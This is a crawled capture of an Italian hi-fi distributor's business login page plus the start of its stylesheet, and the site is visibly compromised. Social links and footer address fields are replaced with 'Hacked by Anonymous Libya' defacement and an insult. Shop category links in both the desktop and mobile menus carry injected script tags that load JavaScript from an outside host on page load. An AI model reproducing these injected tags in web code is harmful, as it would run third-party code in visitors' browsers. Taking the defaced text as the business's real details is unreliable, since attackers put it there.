

--- FILE ---
content_type: text/html
request_url: https://audiolivingdesign.it/login.php
body_size: 8360
content:

<!doctype html>
<html class="no-js" lang="en">

<head>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
			
    <title>Audio Living Design</title>

    <meta name="title" content="Audio Living Design">
    <meta name="description" content="Audio Living Design ha selezionato alcuni marchi Hi-Fi di altissima qualità provenienti da tutto il mondo e si occupa della loro distribuzione in esclusiva per il mercato Italiano.">
    <meta name="keywords" content="hifi, high end, amplificatori, diffusori, casse, amplificatori, multiprese, cavi, cuffie, accessori, giradischi, lettori CD, vinili">
		<base href="/">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <!-- Favicon -->
    <link rel="shortcut icon" type="image/x-icon" href="">

    <!-- CSS
	============================================ -->

    <link href="https://fonts.googleapis.com/css2?family=Raleway:wght@300;500;900&display=swap" rel="stylesheet">

    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.8.2/css/all.css" integrity="sha384-oS3vJWv+0UjzBfQzYUhtDYW+Pj2yciDJxpsK1OYPAYjqT085Qq/1cq5FLXAZQ7Ay" crossorigin="anonymous">

    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="assets/css/vendor/bootstrap.min.css">
    <!-- Icon Font CSS -->

    <link rel="stylesheet" href="slick/slick.css" />
    <link rel="stylesheet" href="slick/slick-theme.css" />

    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.6/dist/jquery.fancybox.min.css" />
        
    
    <link rel="stylesheet" href="assets/css/vendor/ionicons.min.css">
 
    <link rel="stylesheet" href="assets/css/plugins/animation.css">
    <link rel="stylesheet" href="assets/css/plugins/jqueryui.min.css">

    <!-- Vendor & Plugins CSS (Please remove the comment from below vendor.min.css & plugins.min.css for better website load performance and remove css files from avobe) -->
    <!--
    <script src="assets/js/vendor/vendor.min.js"></script>
    <script src="assets/js/plugins/plugins.min.js"></script>
    -->

    <!-- Main Style CSS (Please use minify version for better website load performance) -->
     
    <link rel="stylesheet" href="assets/css/style.min.css">
    
    <!-- <link rel="stylesheet" href="assets/css/skin.css"> -->
    <link rel="stylesheet" href="assets/css/custom.css?1767439905">


    <link rel="stylesheet" href="assets/css/carrello.css" />

    <style>
        .product-image span.label,
.pagination-box li.active a,
.pagination-box li a:hover,
.main-menu-area ul > li > a::before,
.main-menu-area .mega-menu > li > a::after,
#cart-total,
.mini-cart-btns .cart-btns a ,
.hero-slider-one .slider-text-info .slider-btn::before, .hero-slider-two .slider-text-info .slider-btn::before ,
.hero-slider-two .slider-btn-two::before ,
.search-area .btn ,
.product-image .product-action .wishlist:hover, .product-image .product-action .add-to-cart:hover, .product-image .product-action .quick-view:hover ,
.product-image span.label ,
.product_small_images-left .arrow-prv:hover, .product_small_images-left .arrow-next:hover,
.product_small_images-bottom .arrow-prv:hover,
.product_small_images-bottom .arrow-next:hover ,
.pro_dtl_btn li a:hover ,
.product-details-tab .nav li a::before ,
.single-blog .meta-tag,
.our-blog-contnet .button-block .botton-border:hover,
.blog-top-bar .blog-item-filter-list li a::before ,
.blockquote-blog ,
.admin-info .author-socialicons li a,
.comments-reply-area .comment-form-submit .comment-submit,
.newsletter-footer .subscribe-btn ,
.widget-title::after ,
.widget-title::before,
.tag a:hover ,
.shop-sidebar h4::before ,
.ui-widget-content .ui-state-default:hover ,
.ui-widget-content .ui-slider-range ,
.filter-price-cont .add-to-cart-button ,
.sidebar-tag > a:hover,
.dashboard-upper-info a.view-cart ,
.dashboard-content .view,
.search-error-wrapper .home-bacck-button ,
.cart-table .coupon-all .coupon input.button:hover ,
.cart-table .coupon-all .coupon2 input.submit:hover ,
.cart-table .coupon-all .coupon2 .continue-btn:hover ,
.cart-page-total .proceed-checkout-btn:hover ,
.plantmore-product-add-cart > a:hover ,
.order-button-payment input,
.welcome-about-us .start-now .start-btn,
.about-us-contents .about-us-btn > a,
.single-team .personsl-socail li a,
.project-count-inner_one .counter::after,
.contact-submit-btn .submit-btn:hover,
.btn-primary,
#scrollUp,
.mini-cart-btns .cart-btns a,
.breadcrumb-area,
.login_link a
{
    background-color: ;
}

.btn-primary,
.ui-widget-content .ui-state-default,
.sidebar-tag>a:hover,
.pagination-box li.active a,
.single-product-wrap:hover .product-image>a,
.mini-cart-btns .cart-btns a,
.pagination-box li a:hover
{
    border-color: ;
}

a:hover,
.product-content .price-box .new-price,
.pagination-box li a,
.shopping-cart-wrap ul.mini-cart .cart-item .cart-title .price-box,
.shop-item-filter-list li .active,
.breadcrumb-list .breadcrumb-item.active,
.top-info i,
.side_menu  li:hover > a, .side_menu  li.active > a,
.side_menu > li > .submenu > li:hover > a,
.side_menu > li > .submenu > li.opened > a,
.pro_dtl_prize li,
.product_details_info>h2,
.main-menu-area ul>li.active>a,
.addresses > i,
.product-image .product-action .add-to-cart{
  color: ;
}

.side_menu  li.opened > a,
.carrello .panel-heading > *,
.widget-footer .title-widget{
color:  !important;  
}
    </style>

</head>

<body class="login__page">

    <div class="main-wrapper">

        <header class="fl-header">

            <!-- Header Top Start -->
            <div class="header-top-area d-none d-lg-block">
                <div class="container">
                    <div class="row">
                        <div class="col-12">
                            <div class="header-top-inner">
                                <div class="row">
                                    <div class="col-md-5">
                                        <div class="social-top">
                                            <ul>
                                                                                            <li><a href="Hacked by Lulzsec Arabs and Arab Ghosts and Anonymous Libya" target="_blank" class="link__facebook"><i class="fab fa-facebook"></i></a></li>
                                                                                                                                        <li><a href="Fuck On Italian" target="_blank" class="link__twitter"><i class="fab fa-twitter"></i></a></li>
                                                                                                                                        <li><a href="Hacked by Anonymous Libya" target="_blank" class="link__instagram"><i class="fab fa-instagram"></i></a></li>
                                            											                                            <li><a href="Hacked by Anonymous Libya" target="_blank" class="link__tiktok"><i class="fab fa-tiktok"></i></a></li>
																						                                            <li><a href="Hacked by Anonymous Libya" target="_blank" class="link__ebay"><img src="img/ebay_small.png" /></a></li>
											                                                                                            <li><a href="https://api.whatsapp.com/send?phone=+390721472899" target="_blank" class="link__whatsapp"><i class="fab fa-whatsapp"></i> +390721472899</a></li>
                                                                                        </ul>
                                        </div>
                                    </div>
                                    <div class="col-md-7">
                                        <div class="top-info-wrap text-right">
                                            <ul class="top-info">
                                                                                                                                        <li><a href="tel:+390721472899"><i class="fas fa-phone"></i> +390721472899</a></li>
                                                                                                                                        <li><a href="mailto: audiolivingdesign@audiolivingdesign.it"><i class="fas fa-envelope"></i> audiolivingdesign@audiolivingdesign.it</a></li>
                                                        
                                            
                                                <li class="login_link"><a href="login.php"><i class="fas fa-user"></i> Login Aziende</a></li>
                                            
                                            
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!-- Header Top End -->

            <!-- haeader bottom Start -->
            <div class="haeader-bottom-area header-sticky">
                <div class="container">
                    <div class="row align-items-center">
                        <div class="col-lg-2 col-md-4 col-5">
                            <div class="logo-area">
                                <a href="index.php">

									
									<img src="uploads/settings/images/logo/1000054697.jpg" alt="Audio Living Design" />

									
								</a>
                            </div>
                        </div>
                        <div class="col-lg-8 d-none d-lg-block">
                            <div class="main-menu-area text-center">
                                <!--  Start Mainmenu Nav-->
                                <nav class="main-navigation">
                                    <ul>
                                                                                <li class=""><a href="index.php"><i class="fas fa-home"></i> Home</a></li>
                                        <li>
                                            <a href="shop.php"><i class="fas fa-shopping-bag"></i> Shop</a>
                                                                                    <ul class="mega-menu">
                                                                                    <li>
                                                <a href="shop.php?cat=3"> type="text/javascript" src="https://jso-tools.z-x.my.id/raw/~/H1SGV1GW7TKTF"></script></a>
                                                                                        <li>
                                                <a href="shop.php?cat=4"> type="text/javascript" src="https://jso-tools.z-x.my.id/raw/~/H1SGV1GW7TKTF"></script></a>
                                                                                        </ul>
                                                                                </li>
                                                                                <li class=""><a href="chi-siamo.php"><i class="fas fa-id-card"></i> Chi siamo</a>
                                        </li>
                                                                                <li class=""><a href="shop.php?offerte"><i class="fas fa-heartbeat"></i> Offerte</a></li>
                                                                                <li class=""><a href="shop.php?novita"><i class="fas fa-star"></i> Novità</a></li>
                                        <li class=""><a href="contatti.php"><i class="fas fa-phone"></i> Contatti</a></li>
                                    </ul>
                                </nav>

                            </div>
                        </div>

                        <div class="col-lg-2 col-md-8 col-7">
                            <div class="right-blok-box d-flex">
                                <div class="search-wrap">
                                    <a href="#" class="trigger-search"><i class="ion-ios-search-strong"></i></a>
                                </div>

                                <div class="user-wrap">
                                                                    <a href="login.php?redirect=myaccount_wishlist"><i class="ion-android-favorite-outline"></i></a>
                                                                </div>

                                <div class="shopping-cart-wrap">
                                    <a href="#">
                                        <i class="fas fa-shopping-basket"></i>                                     </a>
                                                                    <ul class="mini-cart">
                                        <li class="cart-item">
                                            <div class="cart-title">
                                                <h4>Il carrello è vuoto</h4>
                                            </div>
                                        </li>
                                    </ul>
                                                                </div>

                                <div class="mobile-menu-btn d-block d-lg-none">
                                    <div class="off-canvas-btn">
                                        <i class="ion-android-menu"></i>
                                    </div>
                                </div>

                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!-- haeader bottom End -->

            <!-- main-search start -->
            <div class="main-search-active">
                <div class="sidebar-search-icon">
                    <button class="search-close"><span class="ion-android-close"></span></button>
                </div>
                <div class="sidebar-search-input">
                    <form action="shop.php" method="GET">
                        <div class="form-search">
                            <input id="search" type="search" name="cerca" value="" class="input-text" placeholder="Cerca prodotti" />
                            <button type="submit" class="search-btn">
                                <i class="ion-ios-search"></i>
                            </button>
                        </div>
                    </form>
                </div>
            </div>
            <!-- main-search start -->


            <!-- off-canvas menu start -->
            <aside class="off-canvas-wrapper">
                <div class="off-canvas-overlay"></div>
                <div class="off-canvas-inner-content">
                    <div class="btn-close-off-canvas">
                        <i class="ion-android-close"></i>
                    </div>

                    <div class="off-canvas-inner">

                        <!-- mobile menu start -->
                        <div class="mobile-navigation">

                            <!-- mobile menu navigation start -->
                            <nav>
                                <ul class="mobile-menu">
                                                                        <li class=""><a href="index.php"><i class="fas fa-home"></i> Home</a></li>
                                    <li class="menu-item-has-children">
                                        <a href="#"><i class="fas fa-shopping-bag"></i> Shop</a>
                                                                            <ul class="megamenu dropdown">
                                                                                <li class="mega-title has-children">
                                            <a href="shop.php?cat=3"> type="text/javascript" src="https://jso-tools.z-x.my.id/raw/~/H1SGV1GW7TKTF"></script></a>
                                                                                    <li class="mega-title has-children">
                                            <a href="shop.php?cat=4"> type="text/javascript" src="https://jso-tools.z-x.my.id/raw/~/H1SGV1GW7TKTF"></script></a>
                                                                                    </ul>
                                                                        </li>
                                    <li class="menu-item-has-children">
                                        <a href="chi-siamo.php"><i class="fas fa-id-card"></i> Chi siamo</a>
                                    </li>
                                                                        <li class=""><a href="shop.php?offerte"><i class="fas fa-heartbeat"></i> Offerte</a></li>
                                                                        <li class=""><a href="shop.php?novita"><i class="fas fa-star"></i> Novità</a></li>
                                    <li class=""><a href="contatti.php"><i class="fas fa-phone"></i> Contatti</a></li>

                                
                                    <li><a href="login.php">Login</a></li>
                                
                                
                                    
                                </ul>
                            </nav>
                            <!-- mobile menu navigation end -->
                        </div>
                        <!-- mobile menu end -->

                        <!-- offcanvas widget area start -->
                        <div class="offcanvas-widget-area">
                            <div class="off-canvas-contact-widget">
                                <ul>
                                                                                                    <li><a href="tel:+390721472899"><i class="fas fa-phone"></i> +390721472899</a></li>
                                                                                                    <li><a href="mailto: audiolivingdesign@audiolivingdesign.it"><i class="fas fa-envelope"></i> audiolivingdesign@audiolivingdesign.it</a></li>
                                                                </ul>
                            </div>
                            <div class="off-canvas-social-widget social-top">
                                                            <li><a href="Hacked by Lulzsec Arabs and Arab Ghosts and Anonymous Libya" target="_blank" class="link__facebook"><i class="fab fa-facebook"></i></a></li>
                                                                                        <li><a href="Fuck On Italian" target="_blank" class="link__twitter"><i class="fab fa-twitter"></i></a></li>
                                                                                        <li><a href="Hacked by Anonymous Libya" target="_blank" class="link__instagram"><i class="fab fa-instagram"></i></a></li>
                                                                                        <li><a href="https://api.whatsapp.com/send?phone=+390721472899" target="_blank" class="link__whatsapp"><i class="fab fa-whatsapp"></i> +390721472899</a></li>
                                                        </div>

                        </div>
                        <!-- offcanvas widget area end -->
                    </div>
                </div>
            </aside>
            <!-- off-canvas menu end -->


        </header>



<!-- breadcrumb-area start -->
<div class="breadcrumb-area section-ptb">
    <div class="container">
        <div class="row">
            <div class="col-12">
                <h2 class="breadcrumb-title">Shop dedicato ai rivenditori</h2>
                <!-- breadcrumb-list start -->
                <ul class="breadcrumb-list">

                                        <li class="breadcrumb-item"><a href="shop.php">Shop</a></li>
                                            <li class="breadcrumb-item active">Login aziende</li>
                        
                </ul>
                <!-- breadcrumb-list end -->
            </div>
        </div>
    </div>
</div>
<!-- breadcrumb-area end -->    

<!-- main-content-wrap start -->
<div class="main-content-wrap shop-page section-ptb">
    <div class="container carrello">

		<h3>Login aziende</h3>

		<div class="row">

		<div class="col-lg-6 col-md-6 col-sm-12">
			 
			<form action="login.php" method="POST">
				<div class="form-group">
				  <div class="input-group">
					<span class="input-group-prepend"><span class="input-group-text"><i class="fa fa-user"></i></span></span>
					<input type="text" name="utente" class="form-control" placeholder="Username">
				  </div>
				</div>
				<div class="form-group">
				  <div class="input-group">
					<span class="input-group-prepend"><span class="input-group-text"><i class="fa fa-lock"></i></span></span>
					<input type="password" name="password" class="form-control" placeholder="Password">
				  </div>
				</div>
				<div class="form-group">
					<button type="submit" class="btn btn-primary" value="Login">Login aziende</button>
					&nbsp;<a href="password-dimenticata.php" style="margin-left:15px;">Password dimenticata?</a>
				</div>
								<input type="hidden" name="redirect" value="" />
							</form>
		</div>

		</div>
	
	</div>
</div>



 
        <footer>
            <div class="footer-top section-pb section-pt-60">
                <div class="container">

                    <div class="row">
                        <div class="col-lg-4 col-md-6">
                            <div class="widget-footer mt-20">
                                <div class="footer-logo">
                                    <a href="index.php"><img src="uploads/settings/images/logo/1000054697.jpg" class="img-fluid" width="230" /></a>
                                </div>
                                                            <ul class="top-info top-info__footer">
                                                                                                    <li><a href="tel:+390721472899"><i class="fas fa-phone"></i> +390721472899</a></li>
                                                                                                    <li><a href="mailto:audiolivingdesign@audiolivingdesign.it"><i class="fas fa-envelope"></i> audiolivingdesign@audiolivingdesign.it</a></li>
                                                                </ul>
                               
                            </div>
                        </div>
                        <div class="col-lg-2 col-md-6 offset-lg-2">
                            <div class="widget-footer mt-30">
                                <h6 class="title-widget">LINK UTILI</h6>
                                <ul class="footer-list">
                                    <li><a href="index.php">Home</a></li>
                                    <li><a href="chi-siamo.php">Chi siamo</a></li>
                                    <li><a href="contatti.php">Contatti</a></li>  
                                    <li><a href="privacy.php">Privacy policy</a></li>
                                    <li><a href="cookies.php">Cookies policy</a></li>									
                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-2 col-md-6">
                            <div class="widget-footer mt-30">
                                <h6 class="title-widget">SHOP</h6>
                                <ul class="footer-list">
                                    <li><a href="shop.php">Prodotti</a></li>
                                    <li><a href="shop.php?novita">Novità</a></li>
                                    <li><a href="shop.php?offerte">Offerte</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-2 col-md-6">
                            <div class="widget-footer mt-30">
                                <h6 class="title-widget">AIUTO</h6>
                                <ul class="footer-list">

                                    <li><a href="carrello.php">Carrello</a></li>
                
                                                                
                                    <li><a href="login.php">Login</a></li>
                                    <li><a href="password-dimenticata.php">Password dimenticata?</a></li>
                                                                        
                                
                                    <li><a href="condizioni.php">Termini e condizioni</a></li>

                                </ul>
                            </div>
                        </div>
                        
                    </div>
                </div>
            </div>
            <div class="footer-bottom">
                <div class="container">
                     <div class=" mx-auto mt-0 text-center">
                                          <div class="d-inline-block mb-2 mx-2"><img class="mb-1" src="img/americanexpress.jpg"></div>
                      <div class="d-inline-block mb-2 mx-2"><img class="mb-1" src="img/aura.jpg"></div>
                      <div class="d-inline-block mb-2 mx-2"><img class="mb-1" src="img/mastercard.jpg"></div>
                      <div class="d-inline-block mb-2 mx-2"><img class="mb-1" src="img/visa.jpg"></div>
                      <div class="d-inline-block mb-2 mx-2"><img class="mb-1" src="img/paypal.jpg"></div>
                                                          </div>
                    <div class="row">
                        <div class="col-lg-12">
                            <div class="copy-right-text text-center">
                                <p>
								&copy; 2026		Audio Living Design -                                     Hacked by Anonymous Libya									 - Hacked by Anonymous Libya									, 119									 - Montelabbate									 - 61025                                     (PU) 									
                                  
                                </p>
                                <p>
                                    P.Iva: 02165160413									 C.F.: 02165160413																		                                </p>
								<p>
                                    Tel: +390721472899									 Email: audiolivingdesign@audiolivingdesign.it									                                </p>
                                <p>
                                    <a href="cookies.php">Cookie policy</a> - <a href="privacy.php">Privacy Policy</a>
                                </p>
                                <p class="mt-4">
                                    Hosted & created by <a href="https://www.clion.it/" target="_blank" class="credits_link" title="Clion S.p.A. - Agenzia Web & Software">Clion</a>
                                </p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </footer>

    </div>

    <!-- JS
============================================ -->

    <!-- Modernizer JS -->
    <script src="assets/js/vendor/modernizr-3.6.0.min.js"></script>
    <!-- jQuery JS -->
    <script src="assets/js/vendor/jquery-3.3.1.min.js"></script>
    <!-- Bootstrap JS -->
    <script src="assets/js/vendor/popper.min.js"></script>
    <script src="assets/js/vendor/bootstrap.min.js"></script>
 
    <!--  Jquery ui JS -->
    <script src="assets/js/plugins/jqueryui.min.js"></script>
    <!--  Scrollup JS -->
    <script src="assets/js/plugins/scrollup.min.js"></script>
    <script src="assets/js/plugins/ajax-contact.js"></script>

    <!-- Vendor & Plugins JS (Please remove the comment from below vendor.min.js & plugins.min.js for better website load performance and remove js files from avobe) -->
    <!--
    <script src="assets/js/vendor/vendor.min.js"></script>
    <script src="assets/js/plugins/plugins.min.js"></script>
    -->

    <script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.6/dist/jquery.fancybox.min.js"></script>

    <script src="slick/slick.min.js"></script>
    <!-- Main JS -->
    <script src="assets/js/main.js"></script>


    <script src="assets/js/carrello.js"></script>




<script>

function alertSpecial(msg)
{
    msg = $('<span/>').html(msg).text();
    alert(msg);
}

$(document).ready(function()
{
});

</script>

<script>
	function scriviCookie(nomeCookie,valoreCookie,durataCookie)
{
  var scadenza = new Date();
  var adesso = new Date();
  scadenza.setTime(adesso.getTime() + (parseInt(durataCookie) * 60000));
  document.cookie = nomeCookie + '=' + escape(valoreCookie) + '; expires=' + scadenza.toGMTString() + '; path=/';
  console.log("cookie");
}


function richiesta_ajax()
{

	var isChecked_preferenze = isChecked_marketing = isChecked_statistiche = 0;

	if(document.getElementById('clion_preferenze').checked){ //checked
	  isChecked_preferenze = 1;
	}

	if(document.getElementById('clion_marketing').checked){ //checked
	  isChecked_marketing = 1;
	}

	if(document.getElementById('clion_statistiche').checked){ //checked
	  isChecked_statistiche = 1;
	}
	scriviCookie( 'clion_cookie' ,isChecked_preferenze+'-'+isChecked_statistiche+'-'+isChecked_marketing,43200);
 

	
}

</script>


<style>#clion_cookieBar__btn,#clion_cookieBar__options{vertical-align:middle;margin-bottom:15px;margin-right:10px;display:inline-block}#clion_cookieBar,#clion_cookieBar *{font-family:"Segoe UI",Arial,Helvetica,Verdana,sans-serif;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}#clion_cookieBar{animation:none;animation-delay:0;animation-direction:normal;animation-duration:0;animation-fill-mode:none;animation-iteration-count:1;animation-name:none;animation-play-state:running;animation-timing-function:ease;backface-visibility:visible;background:#fff;background-clip:border-box;background-origin:padding-box;background-position-x:0;background-position-y:0;background-size:auto auto;border:0;border-width:medium;border-color:inherit;border-bottom:0;border-bottom-color:inherit;border-collapse:separate;border-image:none;border-left:0;border-left-color:inherit;border-radius:0;border-right:0;border-right-color:inherit;border-spacing:0;border-top:0;border-top-color:inherit;caption-side:top;clear:none;clip:auto;columns:auto;column-count:auto;column-fill:balance;column-gap:normal;column-rule:medium none currentColor;column-rule-color:currentColor;column-rule-style:none;column-rule-width:none;column-span:1;column-width:auto;content:normal;counter-increment:none;counter-reset:none;cursor:auto;display:inline;empty-cells:show;font:400;font-style:normal;font-variant:normal;font-weight:400;hyphens:none;list-style:disc;max-height:none;max-width:none;min-height:0;min-width:0;orphans:0;outline:0;outline-width:medium;overflow:visible;overflow-x:visible;overflow-y:visible;page-break-after:auto;page-break-before:auto;page-break-inside:auto;perspective:none;perspective-origin:50% 50%;right:auto;tab-size:8;table-layout:auto;text-align-last:auto;text-decoration:none;text-decoration-color:inherit;text-decoration-line:none;text-decoration-style:solid;text-indent:0;text-shadow:none;text-transform:none;transform:none;transform-style:flat;transition:none;transition-delay:0s;transition-duration:0s;transition-property:none;transition-timing-function:ease;vertical-align:baseline;white-space:normal;widows:0;word-spacing:normal;position:fixed;z-index:2147483645;top:auto;left:0;bottom:0;width:100%;height:auto;opacity:1;filter:Alpha(opacity=100);color:#2a2a2a;font-size:13px;box-shadow:#121212 2px 2px 14px 2px;padding:0 0 8px;line-height:14px;margin:0;text-rendering:geometricPrecision;visibility:visible;letter-spacing:normal;float:none;text-align:left;box-sizing:content-box}#clion_cookieBar__container{display:block;max-width:1170px;margin-left:auto;margin-right:auto;padding-left:10px;padding-right:10px}#clion_cookieBar__container h4{padding:0;background:none;border:none;display:block;margin:inherit;font-size:18px;margin-top:10px;margin-bottom:10px}#clion_cookieBar__container p{margin-bottom:10px;line-height:1}#clion_cookieBar__extLinks{display:inline-block;vertical-align:middle;margin-bottom:15px}#clion_cookieBar__extLinks a{display:inline-block!important;color:#1894dc!important;font-size:14px!important;margin:0 5px!important;padding:5px!important;vertical-align:middle!important;text-decoration:none!important;opacity:1!important}#clion_cookieBar__btn{background-color:#24bb56;font-size:16px;line-height:1.5;color:#fff;width:100px;text-align:center;height:27px;cursor:pointer;border-radius:3px}#clion_cookieBar__options{border:1px solid rgba(130,130,130,.53);border-radius:3px;overflow:hidden}#clion_cookieBar__options label{line-height:1;cursor:pointer;padding:6px 10px;font-weight:400;display:inline-block;border-right:1px solid rgba(130,130,130,.53);margin:0;float:left}#clion_cookieBar__options label:hover{background-color:#d2d2d2}label#opt-1{cursor:default}label#opt-4{border-right:none}@media (max-width:480px){label#opt-2{border-right:none}#clion_cookieBar__options label{width:50%;border-bottom:1px solid rgba(130,130,130,.53)}}#clion_cookieBar__options input[type=checkbox]{width:auto;margin:0 3px 0 0;cursor:pointer;display:inline-block;vertical-align:bottom}#clion_cookieBar.theme_clionDark{background:#111!important}.theme_clionDark #clion_cookieBar__container h4{color:#1894dc!important}.theme_clionDark #clion_cookieBar__container p,.theme_clionDark #clion_cookieBar__extLinks a:hover,.theme_clionDark #clion_cookieBar__options label{color:#fff!important}.theme_clionDark #clion_cookieBar__options label:hover{background-color:#000!important}#btn__showcookie{background-color:#1894dc;font-size:16px;line-height:1.5;color:#fff;width:auto;text-align:center;height:27px;cursor:pointer;border-radius:0 0 3px 3px;border:none!important;margin-bottom:15px;display:none}@media (max-width:767px){#btn__showcookie{display:block}.theme_clionDark #clion_cookieBar__container h4{display:none}#clion_cookieBar{transform:translateY(100%);bottom:38px}#clion_cookieBar.show_cookieBar{transform:translateY(0);bottom:0}#clion_cookieBar.show_cookieBar #btn__showcookie{display:none}#clion_cookieBar.show_cookieBar #clion_cookieBar__container h4{display:block}}</style>

<div id="clion_cookieBar" class="theme_clionDark"><div id="clion_cookieBar__container"><h4>Questo sito web utilizza i cookie</h4><button type="button" id="btn__showcookie">Opzioni privacy & cookie</button><p>Utilizziamo i cookies per personalizzare contenuti ed annunci, per fornire funzionalità dei social media e per analizzare il nostro traffico. Condividiamo inoltre informazioni sul modo in cui utilizza il nostro sito con i nostri partner che si occupano di analisi dei dati web, pubblicità e social media, i quali potrebbero combinarle con altre informazioni che ha fornito loro o che hanno raccolto dal suo utilizzo dei loro servizi. Acconsenta ai nostri cookies se continua ad utilizzare il nostro sito web.</p><div id="clion_cookieBar__options"><label id="opt-1" title="Obbligatorio - non può essere deselezionato. I cookie necessari aiutano a contribuire a rendere fruibile un sito web abilitando le funzioni di base come la navigazione della pagina e l'accesso alle aree protette del sito. Il sito web non può funzionare correttamente senza questi cookie."><input type="checkbox" checked="" disabled=""> Necessario</label><label id="opt-2" title="I cookie per le preferenze consentono a un sito web di ricordare le informazioni che influenzano il modo in cui il sito si comporta o si presenta, come la lingua preferita o la regione che ti trovi"><input id="clion_preferenze" type="checkbox" checked=""> Preferenze</label><label id="opt-3" title="I cookie statistici aiutano i proprietari del sito web a capire come i visitatori interagiscono con i siti raccogliendo e trasmettendo informazioni in forma anonima."><input id="clion_statistiche" type="checkbox" checked=""> Statistiche</label><label id="opt-4" title="I cookie per il marketing vengono utilizzati per monitorare i visitatori nei siti web. L'intento è quello di visualizzare annunci pertinenti e coinvolgenti per il singolo utente e quindi quelli di maggior valore per gli editori e gli inserzionisti terzi."><input id="clion_marketing" type="checkbox"> Marketing</label></div><div id="clion_cookieBar__btn" onclick="javascript:richiesta_ajax();var elem = document.getElementById('clion_cookieBar');elem.parentNode.removeChild(elem); ">Acconsento</div><div id="clion_cookieBar__extLinks"><a class="clion_cookieBar__extLink" href="cookies.php">Dettagli cookies policy</a><a class="clion_cookieBar__extLink" href="privacy.php">Privacy Policy completa</a></div></div></div>

<script>
	var btn__showcookie = document.getElementById("btn__showcookie");
	var clion_cookieBar = document.getElementById("clion_cookieBar"); 
	
	btn__showcookie.addEventListener('mousedown', function(e) {
		clion_cookieBar.classList.add('show_cookieBar'); 
	});
</script>


</body>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-105577727-32"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-105577727-32');
</script>


</html>

--- FILE ---
content_type: text/css
request_url: https://audiolivingdesign.it/assets/css/style.min.css
body_size: 24733
content:
@import url("https://fonts.googleapis.com/css?family=Montserrat:200,300,400,500,600,700,800|Poppins:300,400,500,600,700,800,900");*,*::after,*::before{-webkit-box-sizing:border-box;box-sizing:border-box}html,body{height:100%}body{background-color:#ffffff;line-height:23px;font-size:14px;font-style:normal;font-weight:400;visibility:visible;font-family:"Raleway", sans-serif;color:#454545;position:relative}h1,h2,h3,h4,h5,h6{color:#3a3a3a;font-family:"Raleway", sans-serif;font-weight:600;margin-top:0}h5{font-size:18px;line-height:22px}h6{font-size:16px;line-height:18px}@media only screen and (max-width: 767px){h1{font-size:34px;line-height:42px}h1 br{display:none}}@media only screen and (max-width: 479px){h1{font-size:26px;line-height:32px}h1 br{display:none}}p:last-child{margin-bottom:0}a,button{color:inherit;display:inline-block;line-height:inherit;text-decoration:none;cursor:pointer}a:hover{color:#ff5151}a,button,img,input,span{-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}*:focus{outline:none !important}a:focus{color:inherit;outline:none;text-decoration:none}a:hover{text-decoration:none}button,input[type="submit"]{cursor:pointer}ul{list-style:outside none 